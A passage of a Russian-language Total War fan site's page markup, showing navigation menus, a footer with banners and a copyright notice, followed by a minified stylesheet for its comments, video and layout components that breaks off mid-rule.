                          <a href="/rome-2-faction.html">Фракции</a>
                        </li>
                        <li class="item-114">
                          <a href="/rome-2-lets-play.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod164">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Shogun 2</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-842">
                          <a href="/shogun-2-news.html">Новости</a>
                        </li>
                        <li class="item-108">
                          <a href="/press-tws2.html">Статьи</a>
                        </li>
                        <li class="item-100">
                          <a href="/total-war-shogun-2-.html">Cкриншоты и видео</a>
                        </li>
                        <li class="item-843">
                          <a href="/clans-shogun-2.html">Фракции (Кланы)</a>
                        </li>
                        <li class="item-844">
                          <a href="/letsplay-shogun-2.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod165">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Napoleon: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-82">
                          <a href="/napoleon-total-war.html">Статьи</a>
                        </li>
                        <li class="item-77">
                          <a href="/napoleon-total-war-screenshot-video.html">Скриншоты и видео</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod166">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Empire: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-69">
                          <a href="/empire-total-war-raznoe.html">Статьи</a>
                        </li>
                        <li class="item-67">
                          <a href="/empire-total-war-general.html">Генералам</a>
                        </li>
                        <li class="item-55">
                          <a href="/etw-dnevnik.html">Адмиралам</a>
                        </li>
                        <li class="item-68">
                          <a href="/empire-total-war-steam.html">Сетевая игра</a>
                        </li>
                        <li class="item-56">
                          <a href="/etw-video-screens.html">Скриншоты и видео</a>
                        </li>
                        <li class="item-54">
                          <a href="/letsplay-empire-total-war.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod167">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Medieval 2: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-42">
                          <a href="/veteranam.html">Статьи</a>
                        </li>
                        <li class="item-45">
                          <a href="/video-screens.html">Скриншоты и видео</a>
                        </li>
                        <li class="item-43">
                          <a href="/setevaja.html">Сетевая игра</a>
                        </li>
                        <li class="item-44">
                          <a href="/letsplay-medieval-2-total-war.html" target="_blank">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod168">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Rome: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-66">
                          <a href="/rome-total-war-tactic.html">Статьи</a>
                        </li>
                        <li class="item-48">
                          <a href="/rtw-game-spy.html">Сетевая игра</a>
                        </li>
                        <li class="item-51">
                          <a href="/rtw-video-screens.html">Скриншоты и видео</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod169">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Mount and Blade</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-881">
                          <a href="/mount-blade-2-bannerlord.html">Mount & Blade 2: Bannerlord</a>
                        </li>
                        <li class="item-88">
                          <a href="/ogniem-i-mechem-mib-gb.html">Огнём и мечом: Великие Битвы</a>
                        </li>
                        <li class="item-86">
                          <a href="/mib-warband.html">Warband</a>
                        </li>
                        <li class="item-80">
                          <a href="/tws-glavnaja.html">История Героя</a>
                        </li>
                        <li class="item-85">
                          <a href="/ogniem-i-mechem-mib.html">Огнём и мечом (ОиМ)</a>
                        </li>
                        <li class="item-87">
                          <a href="/board/index.php/forum/47-mount-blade-verkhom-i-s-klinkom-mody-prokhozhdenie-tekhnich/" target="_blank">Файловый архив</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>
  <nav class="wrap ja-navhelper">
    <div class="container">
      <div class="row">
        <div class="span10"></div>
        <div class="span2">
          <div id="back-to-top" class="backtotop">
            back to top
          </div>
        </div>
      </div>
    </div>
  </nav>
  <footer id="ja-footer" class="wrap ja-footer">
    <section class="container ja-fn">
      <div class="row">
        <div class="span8"></div>
        <div class="span4 t3respon" data-xtablet="span4" data-tablet="span4"></div>
      </div>
    </section>
    <section class="wrap ja-footermenu">
      <div class="container">
        <div class="row">
          <div class="span8 t3respon" data-xtablet="span6" data-tablet="span6">
            <div class="t3-module module" id="Mod188">
              <div class="module-inner">
                <h3 class="module-title"><span>Кто онлайн</span></h3>
                <div class="module-ct">
                  <p><a href="/avtomaty-s-vyvodom/">Игровые автоматы с выводом денег на карту</a> | Сейчас 148 гостей и ни одного зарегистрированного пользователя на сайте</p>
                </div>
              </div>
            </div>
          </div>
          <div class="span4 t3respon" data-xtablet="span6" data-tablet="span6">
            <div class="head-search"></div>
            <div class=""></div>
          </div>
        </div>
      </div>
    </section>
    <section class="ja-copyright">
      <div class="container">
        <div class="row">
          <div class="span8 copyright">
            <div class="custom">
              <p><img class="jch-lazyload" title="Total War Center" src="[data-uri]" data-src="/images/banners/twc.jpg" alt="Total War Center"><noscript><img title="Total War Center" src="/images/banners/twc.jpg" alt="Total War Center"></noscript>  <img class="jch-lazyload" title="Всадники Кальрадии" src="[data-uri]" data-src="/images/banners/rusmnb-banner.jpg" alt="Всадники Кальрадии" width="88" height="31"><noscript><img title="Всадники Кальрадии" src="/images/banners/rusmnb-banner.jpg" alt="Всадники Кальрадии" width="88" height="31"></noscript>   <img class="jch-lazyload" src="[data-uri]" data-src="https://beznasadka.kyiv.ua/wp-content/uploads/2021/08/Безмотылка-в-Украине-логотип-малый.png" width="33" height="33"><noscript><img src="https://beznasadka.kyiv.ua/wp-content/uploads/2021/08/%D0%91%D0%B5%D0%B7%D0%BC%D0%BE%D1%82%D1%8B%D0%BB%D0%BA%D0%B0-%D0%B2-%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D0%B5-%D0%BB%D0%BE%D0%B3%D0%BE%D1%82%D0%B8%D0%BF-%D0%BC%D0%B0%D0%BB%D1%8B%D0%B9.png" width="33" height="33"></noscript></p>
<noscript>
              <div></div>
</noscript>
            </div>
            <div class="custom">
              <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;">На сайте размещены руководства, обзоры, видео, скриншоты и новости по играм серии <a title="Total War" href="/"><strong>Total War</strong></a>, а также модификации (моды) к ним.<br></span></span></p>
              <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><strong>Three Kingdoms, Warhammer (1,2,3), Attila, Rome 2, Shogun 2 (Fall of the Samurai), Napoleon, Empire (The Warpath Campaign), Medieval 2 (Kingdoms) и Rome</strong> (<strong>Barbarian Invasion</strong>, <strong>Alexander</strong>)</span></span> <span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><strong>Total War</strong> являются зарегистрированными товарными знаками <strong>The Creative Assembly Limited</strong> и <strong>SEGA</strong>. Игра по сети на серверах <strong>Steam</strong> и <strong>GameSpy</strong>.<br>
              Статьи, обзоры и новости к игре <strong>Mount & Blade</strong> (<strong>История Героя</strong>, <strong>Огнём и Мечом</strong>, <strong>Warband, Napoleonic Wars, Viking Conquest, На Крибы!, Mount & Blade 2 II Bannerlord</strong>)</span></span> <span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><br>
              <span style="color: #000000;">(с) TotalWarS 2006-2020.</span> Копирование материалов сайта разрешено только при наличии в тексте прямой индексируемой ссылки на источник.</span></span></p>
              <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;">Связь с администрацией сайта - </span></span>сюда</p>
            </div>
          </div>
        </div>
      </div>
    </section>
  </footer>
  <script src="/plugins/content/jw_allvideos/jw_allvideos/includes/js/behaviour.js" type="text/javascript"></script> 
  
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://totalwars.online/media/plg_jchoptimize/cache/css/9d59a5e49b5618c9c1b009f35613037f.css
body_size: 51640
content:
@charset "utf-8";.jcomments-links{margin-top:10px;clear:both;text-align:left}.comments-link,.readmore-link{padding:0 5px 5px 14px;background-image:url(/components/com_jcomments/tpl/default/images/jc_blog.gif);background-repeat:no-repeat}.comments-link{background-position:0 -27px}.readmore-link{background-position:0 2px}#jc{clear:both}#jc a:link,#jc a:visited,#jc a:hover{outline:none}#jc .clear{clear:both;height:1px;overflow:hidden}#jc .busy{display:none;margin:3px auto;padding:0;width:16px;height:16px;background:url(/components/com_jcomments/tpl/default/images/jc_busy.gif) no-repeat}#jc h4{color:#555;background-color:inherit;font-weight:bold;text-align:left;border-bottom:1px solid #D2DADB;padding:0 0 2px 0;margin-bottom:10px}#jc p.message{color:#777;background-color:inherit;background-image:none;text-align:center;text-decoration:none;text-transform:none;text-indent:0;padding:5px 0 0 0;border-top:1px solid #D2DADB}#comments{margin:0;padding:0;width:100%;text-align:left;text-decoration:none;text-transform:none;text-indent:0}#comments a{color:#849B9F;background-color:inherit;font-weight:normal;text-decoration:none}#comments a:active,#comments a:focus,#comments a:hover{color:#c00 !important;background-color:transparent !important}#comments a[rel*=external],#comments a[rel*=external]:active,#comments a[rel*=external]:hover,#comments a[rel*=external]:focus{background:url(/components/com_jcomments/tpl/default/images/jc_link.gif) no-repeat center right;padding:0 10px 0 0;margin:0 2px;display:inline-block}#comments .rss,#comments .refresh,#comments .subscribe{padding:0 0 0 14px;margin:0 2px;border:none;display:inline-block}#comments .rss{background:url(/components/com_jcomments/tpl/default/images/jc_rss.gif) no-repeat center left !important}#comments .refresh{background:url(/components/com_jcomments/tpl/default/images/jc_refresh.gif) no-repeat center left !important}#comments .subscribe{background:url(/components/com_jcomments/tpl/default/images/jc_subscribe.gif) no-repeat center left !important}#comments h4 .rss,#comments h4 .refresh{padding:0 0 0 10px;margin:0 0 0 5px;display:inline-block}#comments-list-footer{margin:0 0 10px 20px !important}#comments-form-link .showform{margin:5px 0 0 22px;padding:0 0 5px 14px;background:url(/components/com_jcomments/tpl/default/images/jc_blog.gif) no-repeat 0 -28px;border:none;font-weight:bold;display:block}#comments .comment-box{margin:0;padding:0;color:#999}#comments .comment-avatar{float:left;margin:0;padding:0}#comments .avatar-indent{padding-left:40px}#comments .comment-anchor{color:#777;text-decoration:none;border:none}#comments .comment-author,#comments .author-homepage,#comments .author-email{color:#3c452d;font:bold 1em Verdana,Arial,Sans-Serif;margin:0;padding:0}#comments .author-homepage,#comments .author-email{text-decoration:none;border-bottom:1px dotted #3c452d}#comments .comment-title{color:#b01625;font:bold 1em Verdana,Arial,Sans-Serif;margin:0;padding:0}#comments .comment-avatar img{width:32px;border:none !important}#comments .comment-date{font-size:10px;color:#999;margin:0;padding:0 0 0 12px;background:url(/components/com_jcomments/tpl/default/images/jc_date.gif) no-repeat center left}#comments .comment-body{color:#777;margin:6px 0 0;padding:0 0 2px}#comments .quote,#comments blockquote,#comments .code,#comments code,#comments pre{margin:5px 0 5px 10px;display:block;clear:both;background-image:none}#comments blockquote,#comments .hidden,#comments code,#comments pre{color:#849B9F;text-align:left;padding:8px;margin-bottom:8px}#comments blockquote,#comments .hidden{border:1px dashed #849B9F}#comments code,#comments pre{border:1px solid #dedede;overflow:hidden;white-space:normal}#comments .code{background:none;border:none;padding:0}#comments .quote{color:#777}#comments .hidden{clear:both;display:block;margin:5px 0}#comments .comments-buttons{height:15px;float:right}#comments .email,#comments .emailactive{font:normal 1em Verdana,Arial,Sans-Serif;text-decoration:none;white-space:normal;margin:0;padding:0;line-height:10px;cursor:pointer;border-bottom:1px dotted #999}#comments .email{color:#444;background-color:inherit}#comments .emailactive{color:#c00;background-color:inherit}#comments .email img,#comments .emailactive img{padding:0}#comments p{font:normal 1em Verdana,Arial,Sans-Serif;margin:5px 5px 5px 0;padding:0;text-decoration:none;text-transform:none;text-indent:0}#comments .comment-body img{padding:0;border:0 none}#comments .comment-body .img{padding:4px 0 !important;max-width:500px}#comments .toolbar{clear:both;color:#ccc;border-top:1px solid #ccc;margin:8px 0 0 0;padding:5px 0 0 0}#comments .toolbar a,#comments .toolbar a:hover{float:left;margin:0 2px 0 0;width:16px;height:16px;cursor:pointer;background-color:transparent !important;background-image:url(/components/com_jcomments/tpl/default/images/jc_toolbar.gif) !important;background-repeat:no-repeat !important;padding:0 !important;display:block;overflow:hidden}#comments .toolbar-button-edit{background-position:0 0 !important}#comments .toolbar-button-delete{background-position:0 -16px !important}#comments .toolbar-button-unpublish{background-position:0 -32px !important}#comments .toolbar-button-publish{background-position:0 -48px !important}#comments .toolbar-button-ip{background-position:0 -64px !important}#comments .toolbar-button-ban{background-position:0 -80px !important}#comments .comments-list{margin-left:20px;height:1%}#comments .even,#comments .odd{background-image:none;background-color:transparent;color:#3c452d;border:none;margin-left:0;margin-bottom:10px;padding:0}#comments-list .comments-inline-edit{padding:5px;margin:5px 0;color:inherit;background-color:#fff;border:1px solid #ccc}div.comments-policy{color:#777;text-align:left;text-decoration:none;text-transform:none;text-indent:0;background-color:inherit;border:1px dotted #ccc;padding:5px;margin:5px 0 5px 20px;margin-left:20px !important}div.comments-policy ol,div.comments-policy ul{margin:0;padding:5px 0 0 20px}div.comments-policy ol li,div.comments-policy ul li{font:normal 1em Verdana,Arial,Sans-Serif;margin:0;padding:0;border:none;line-height:1em}#comments-form,#comments-form p,#comments-report-form,#comments-report-form p,#comments-form span,#comments-form .counter{text-align:left;text-decoration:none;text-transform:none;text-indent:0}#comments-form p,#comments-report-form p,#comments-form span,#comments-form .counter{color:#777;font:normal 1em Verdana,Arial,Sans-Serif}#comments-form p,#comments-form #comments-form-buttons,#comments-form #comments-form-error,#comments-form #comments-form-captcha-holder{font:normal 1em Verdana,Arial,Sans-Serif;margin-left:20px !important;margin-top:10px;margin-bottom:8px;overflow:hidden;padding:0}#comments-inline-edit{border:1px solid #ccc;margin:5px 0 0 0;background:#fff}#comments-inline-edit #comments-form p,#comments-inline-edit #comments-form #comments-form-buttons,#comments-inline-edit #comments-form-error{font:normal 1em Verdana,Arial,Sans-Serif;margin-left:5px !important;margin-left:5px;margin-top:5px;margin-bottom:2px;padding:0}#comments-form img.smile{margin:0 3px 3px 0;padding:0;border:none;cursor:pointer;float:none}#comments-form img.captcha{padding:0;margin:0 0 3px 0;border:1px solid #ccc}#comments-form span.captcha{padding:0 0 0 12px;color:#777;background:url(/components/com_jcomments/tpl/default/images/jc_refreshg.gif) no-repeat 0 2px;cursor:pointer;display:inline-block}#comments-form label,#comments-report-form label{color:#777;background-color:inherit;line-height:1.5em;padding:0;margin:0;vertical-align:middle;display:inline}#comments-form input,#comments-report-form input,#comments-form textarea{color:#444;background-color:#fff;padding:0 !important;margin:0;border:1px solid #ccc}#comments-form input{width:170px;margin-bottom:2px;height:1.5em}#comments-form input.selected,#comments-form textarea.selected{color:#777;background-color:#ffffe0 !important;border:1px solid #849B9F}#comments-form input.error,#comments-form textarea.error{border:1px solid #f00;text-decoration:none;text-transform:none;background-color:#ffffe0}#comments-form input.checkbox{width:16px;line-height:1.5em;padding:0;margin:0;vertical-align:middle;border:none}#comments-form input.captcha{width:116px;margin:3px 0 5px 0}#comments-form textarea{max-width:400px !important;width:350px;margin:0;resize:none}#comments-form-message{padding:5px 5px 5px 25px;margin-right:5px;display:block}.comments-form-message-error{background:#FFD86F url(/components/com_jcomments/tpl/default/images/jc_error.gif) no-repeat 4px 50%}.comments-form-message-info{background:#DFEEFF url(/components/com_jcomments/tpl/default/images/jc_info.gif) no-repeat 4px 50%}#comments-form .counterpanel{height:13px;display:block;overflow:hidden;color:#ccc;padding:0;margin:0;border:1px solid #ddd;border-top-width:0;max-width:400px !important;width:350px;background-color:#eee}#comments-form .grippie{height:13px;display:block;overflow:hidden;color:#ccc;padding:0;margin:0;border:1px solid #ddd;border-top-width:0;max-width:400px !important;width:350px;cursor:s-resize;background:#eee url(/components/com_jcomments/tpl/default/images/jc_resize.gif) no-repeat right 2px}#comments-form .grippie .counter{font-size:10px;padding:0;margin:0}#comments-form .grippie span{display:block;float:left}#comments-form .grippie span span{display:inline;float:none}#comments-form .btn,#comments-report-form .btn{float:left;background:url(/components/com_jcomments/tpl/default/images/jc_btnl.gif) no-repeat;margin-right:5px;padding:0 !important}#comments-form .btn div,#comments-report-form .btn div{margin:0 -1px 0 0;float:left;background:url(/components/com_jcomments/tpl/default/images/jc_btnr.gif) 100% 0 no-repeat;padding:0 5px}#comments-form .btn a,#comments-report-form .btn a{text-decoration:none;height:22px;line-height:22px;font-size:12px;font-weight:bold;color:#777;padding:0 5px;border:none}#comments-form .btn a:hover,#comments-form .btn a:focus,#comments-report-form .btn a:hover,#comments-report-form .btn a:focus{text-decoration:none;color:#0B55C4;background-color:transparent}#comments-form-smilespanel{display:none;cursor:pointer;padding:2px;max-width:200px;background-color:#fff;border:1px solid #ccc;overflow:auto;left:0;top:0;position:absolute;z-index:999999 !important}#comments-footer,#comments-footer a{color:#ccc !important;background-color:inherit;font:normal 9px Verdana,Arial,Sans-Serif !important}#comments-footer{display:block;height:14px;border-top:1px solid #ccc;padding-top:1px;margin-top:4px;text-align:right}#comments-footer a{text-decoration:none !important;text-transform:none;padding:0;margin:0;border:none !important;float:right;background:none !important}body #jc #nav-bottom,body #jc #nav-top{line-height:19px !important;line-height:17px;height:auto !important;text-align:center;margin:0 auto}#jc #nav-bottom span.page,#jc #nav-top span.page{color:#777;background-color:#eee;border:1px solid #d6dadd}#jc #nav-bottom span.hoverpage,#jc #nav-top span.hoverpage{color:#777;background-color:#e8e9ea;border:1px solid #d6dadd}#jc #nav-bottom span,#jc #nav-top span{color:#777;background-color:inherit;font-size:10px;font-family:Arial,sans-serif;margin:0 2px;height:15px;padding:2px 8px;cursor:pointer;vertical-align:top;display:inline-block}#jc #nav-bottom span.activepage,#jc #nav-top span.activepage{font-weight:bold;color:inherit;background-color:white}#jc div#nav-bottom,#jc div#nav-top{position:relative;z-index:2;width:100%}#jc div#nav-bottom{margin:10px 0 0 0;padding:0;background:url(/components/com_jcomments/tpl/default/images/jc_dot.gif) repeat-x top left}#jc #nav-bottom span.activepage{border-bottom:1px solid #d6dadd;border-left:1px solid #d6dadd;border-right:1px solid #d6dadd;border-top:1px solid white}#jc div#nav-top{margin:10px 0;background:url(/components/com_jcomments/tpl/default/images/jc_dot.gif) repeat-x bottom}#jc #nav-top span.activepage{border-top:1px solid #d6dadd;border-left:1px solid #d6dadd;border-right:1px solid #d6dadd;border-bottom:1px solid white}#nav-bottom span.page{display:inline-block}#jc span.comments-vote{width:6em;height:15px;float:right}#jc span.comments-vote a{width:15px;height:14px;float:left;margin:0 3px 0 0;display:block;background-repeat:no-repeat;background-image:url(/components/com_jcomments/tpl/default/images/jc_vote.gif);border:none !important;text-decoration:none}#jc span.comments-vote .busy{margin:0;float:right;width:16px}#jc .vote-good{background-position:0 0}#jc .vote-poor,#jc a.vote-poor:hover{background-position:-15px 0}#jc span.vote-good,#jc span.vote-poor,#jc span.vote-none{margin:0;float:right;font:bold 1em Verdana,Arial,Sans-Serif;line-height:14px}#jc span.vote-good{color:#390}#jc span.vote-poor{color:#C00}#jc span.vote-none{color:#A9A9A9}#jc span.bbcode{width:auto;height:23px;display:block;margin-bottom:5px}#jc .bbcode a,#jc .bbcode a:focus,#jc .bbcode a:active,#jc .bbcode a:hover{width:23px;height:23px;float:left;margin:0 2px 0 0;display:block;background-color:transparent !important;background-repeat:no-repeat;background-image:url(/components/com_jcomments/tpl/default/images/jc_bbcodes.gif);text-decoration:none;border:none !important}#jc a.bbcode-empty{background-position:0 0}#jc a.bbcode-b{background-position:-30px 0 !important}#jc a.bbcode-i{background-position:-60px 0 !important}#jc a.bbcode-u{background-position:-90px 0 !important}#jc a.bbcode-s{background-position:-120px 0 !important}#jc a.bbcode-url{background-position:-150px 0 !important}#jc a.bbcode-img{background-position:-180px 0 !important}#jc a.bbcode-list{background-position:-210px 0 !important}#jc a.bbcode-hide{background-position:-240px 0 !important}#jc a.bbcode-quote{background-position:-270px 0 !important}#jc a.bbcode-smile{background-position:-300px 0 !important}#jc a.bbcode-youtube{background-position:-330px 0 !important}#jc a.bbcode-google{background-position:-360px 0 !important}#jc a.bbcode-wiki{background-position:-390px 0 !important}#jc a.bbcode-facebook{background-position:-420px 0 !important}#jc a.bbcode-flickr{background-position:-450px 0 !important}#jc a.bbcode-instagram{background-position:-480px 0 !important}#jc a.bbcode-vimeo{background-position:-510px 0 !important}#jc span.bbcode img{width:23px;height:23px;float:left;margin:0 2px 0 0}#jc .custombbcode{width:23px;height:23px;float:left;margin:0 2px 0 0;display:block;text-decoration:none;cursor:pointer}#jc .rbox{margin:0;padding:4px 8px;width:auto;line-height:100%;overflow:hidden;background-color:#fff;border:1px solid #ccc;border-radius:7px;-moz-border-radius:7px;-webkit-border-radius:7px}#jc .rbox div{text-align:left;margin:0}
.avPlayerWrapper div,.avPlayerWrapper iframe,.avPlayerWrapper video,.avPlayerWrapper audio{outline:0}.avDownloadLink{}.avDownloadLink a,.avDownloadLink a:link{display:block;background:#eee;padding:10px;text-align:center;font-weight:bold;font-size:12px;color:#999;text-decoration:none}.avDownloadLink a:hover{background:#ddd;color:#666;text-decoration:none}.avPlayerBlockDisabled{width:auto;height:auto;padding:20px}a.avDeprecated,a.avDeprecated:link{display:block;background:#eee;padding:20px;text-align:center;font-weight:bold;font-size:16px;color:#999;text-decoration:none}a.avDeprecated:hover{background:#ddd;color:#666;text-decoration:none}.avPlayerWrapper{display:block;padding:0;margin:0 auto;clear:both}.avPlayerWrapper .avPlayerContainer{display:block;padding:0;margin:0 auto}.avPlayerWrapper .avPlayerContainer .avPlayerBlock{width:100% !important;position:relative !important;padding:58% 0 0 0 !important;overflow:hidden}.avPlayerWrapper .avPlayerContainer .avPlayerBlock iframe,.avPlayerWrapper .avPlayerContainer .avPlayerBlock video,.avPlayerWrapper .avPlayerContainer .avPlayerBlock audio{position:absolute !important;top:0;left:0;width:100% !important;height:100% !important}.avPlayerWrapper .avPlayerContainer .avPlayerBlock video{background:#000}.avPlayerWrapper .avPlayerContainer .avPlayerBlock audio{background-color:#000;background-repeat:no-repeat;background-position:50% 50%;background-size:cover;padding:10px;box-sizing:border-box}.avPlayerWrapper.avNoPoster .avPlayerContainer .avPlayerBlock{padding:0 !important}.avPlayerWrapper.avNoPoster .avPlayerContainer .avPlayerBlock audio{position:relative !important;height:60px !important}.avPlayerWrapper.avSoundCloudSet .avPlayerContainer .avPlayerBlock,.avPlayerWrapper.avSoundCloudSong .avPlayerContainer .avPlayerBlock{padding:0 !important}.avPlayerWrapper.avSoundCloudSet .avPlayerContainer .avPlayerBlock iframe{position:relative !important;height:336px !important}.avPlayerWrapper.avSoundCloudSong .avPlayerContainer .avPlayerBlock iframe{position:relative !important;height:168px !important}.avPlayerWrapper.avMixcloud .avPlayerContainer .avPlayerBlock{padding:0 !important}.avPlayerWrapper.avMixcloud .avPlayerContainer .avPlayerBlock iframe{position:relative !important;height:inherit !important}
.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}a:hover,a:active{outline:0}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{max-width:100%;width:auto \9;height:auto;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}#map_canvas img,.google-maps img{max-width:none}button,input,select,textarea{margin:0;font-size:100%;vertical-align:middle}button,input{*overflow:visible;line-height:normal}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}label,select,button,input[type="button"],input[type="reset"],input[type="submit"],input[type="radio"],input[type="checkbox"]{cursor:pointer}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}textarea{overflow:auto;vertical-align:top}@media print{*{text-shadow:none !important;color:#000 !important;background:transparent !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:0.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}.row{margin-left:-30px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:30px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:930px}.span12{width:930px}.span11{width:850px}.span10{width:770px}.span9{width:690px}.span8{width:610px}.span7{width:530px}.span6{width:450px}.span5{width:370px}.span4{width:290px}.span3{width:210px}.span2{width:130px}.span1{width:50px}.offset12{margin-left:990px}.offset11{margin-left:910px}.offset10{margin-left:830px}.offset9{margin-left:750px}.offset8{margin-left:670px}.offset7{margin-left:590px}.offset6{margin-left:510px}.offset5{margin-left:430px}.offset4{margin-left:350px}.offset3{margin-left:270px}.offset2{margin-left:190px}.offset1{margin-left:110px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:3.2258064516129%;*margin-left:3.1720430107527%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:3.2258064516129%}.row-fluid .span12{width:100%;*width:99.94623655914%}.row-fluid .span11{width:91.397849462366%;*width:91.344086021505%}.row-fluid .span10{width:82.795698924731%;*width:82.741935483871%}.row-fluid .span9{width:74.193548387097%;*width:74.139784946237%}.row-fluid .span8{width:65.591397849462%;*width:65.537634408602%}.row-fluid .span7{width:56.989247311828%;*width:56.935483870968%}.row-fluid .span6{width:48.387096774194%;*width:48.333333333333%}.row-fluid .span5{width:39.784946236559%;*width:39.731182795699%}.row-fluid .span4{width:31.182795698925%;*width:31.129032258065%}.row-fluid .span3{width:22.58064516129%;*width:22.52688172043%}.row-fluid .span2{width:13.978494623656%;*width:13.924731182796%}.row-fluid .span1{width:5.3763440860215%;*width:5.3225806451613%}.row-fluid .offset12{margin-left:106.45161290323%;*margin-left:106.34408602151%}.row-fluid .offset12:first-child{margin-left:103.22580645161%;*margin-left:103.11827956989%}.row-fluid .offset11{margin-left:97.849462365591%;*margin-left:97.741935483871%}.row-fluid .offset11:first-child{margin-left:94.623655913978%;*margin-left:94.516129032258%}.row-fluid .offset10{margin-left:89.247311827957%;*margin-left:89.139784946237%}.row-fluid .offset10:first-child{margin-left:86.021505376344%;*margin-left:85.913978494624%}.row-fluid .offset9{margin-left:80.645161290323%;*margin-left:80.537634408602%}.row-fluid .offset9:first-child{margin-left:77.41935483871%;*margin-left:77.311827956989%}.row-fluid .offset8{margin-left:72.043010752688%;*margin-left:71.935483870968%}.row-fluid .offset8:first-child{margin-left:68.817204301075%;*margin-left:68.709677419355%}.row-fluid .offset7{margin-left:63.440860215054%;*margin-left:63.333333333333%}.row-fluid .offset7:first-child{margin-left:60.215053763441%;*margin-left:60.10752688172%}.row-fluid .offset6{margin-left:54.838709677419%;*margin-left:54.731182795699%}.row-fluid .offset6:first-child{margin-left:51.612903225806%;*margin-left:51.505376344086%}.row-fluid .offset5{margin-left:46.236559139785%;*margin-left:46.129032258065%}.row-fluid .offset5:first-child{margin-left:43.010752688172%;*margin-left:42.903225806452%}.row-fluid .offset4{margin-left:37.634408602151%;*margin-left:37.52688172043%}.row-fluid .offset4:first-child{margin-left:34.408602150538%;*margin-left:34.301075268817%}.row-fluid .offset3{margin-left:29.032258064516%;*margin-left:28.924731182796%}.row-fluid .offset3:first-child{margin-left:25.806451612903%;*margin-left:25.698924731183%}.row-fluid .offset2{margin-left:20.430107526882%;*margin-left:20.322580645161%}.row-fluid .offset2:first-child{margin-left:17.204301075269%;*margin-left:17.096774193548%}.row-fluid .offset1{margin-left:11.827956989247%;*margin-left:11.720430107527%}.row-fluid .offset1:first-child{margin-left:8.6021505376344%;*margin-left:8.494623655914%}[class*="span"].hide,.row-fluid [class*="span"].hide{display:none}[class*="span"].pull-right,.row-fluid [class*="span"].pull-right{float:right}.container{margin-right:auto;margin-left:auto;*zoom:1}.container:before,.container:after{display:table;content:"";line-height:0}.container:after{clear:both}.container-fluid{padding-right:30px;padding-left:30px;*zoom:1}.container-fluid:before,.container-fluid:after{display:table;content:"";line-height:0}.container-fluid:after{clear:both}code,pre{padding:0 3px 2px;font-family:monospace;font-size:11px;color:#444;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}code{padding:2px 4px;color:#d14;background-color:#f7f7f9;border:1px solid 